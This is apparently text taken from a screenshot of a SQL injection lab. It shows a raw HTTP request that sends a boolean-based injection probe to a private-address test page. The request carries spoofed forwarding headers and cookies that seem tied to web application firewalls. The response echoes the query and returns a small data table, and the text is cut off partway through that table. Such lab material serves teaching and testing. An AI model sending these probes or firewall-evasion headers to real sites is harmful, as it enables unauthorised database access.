 GET /sql/index2.php?id=1%20and%20's'%20like%20's' HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101
Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: yunsuo_session_verify=1a9c7117538a7a9bce39a4695ff3f0cc;
safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: text/html
Content-Length: 436
SELECT * FROM test WHERE id = 1 and 's' like 's'<hr><!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>DATA - CORA LABORATORY</title>
</head>
<body>
<table border="1" style="border-color:gary;text-align:center" cellpadding=0
cellspacing=0 width=200px align="center">
<tr>
<td>ID</td>
<td>NAME</td>
<td>AGE</td>
</tr>
<tr>
<td>1</td>
<td>tory</td>
<td>18</td>
</tr>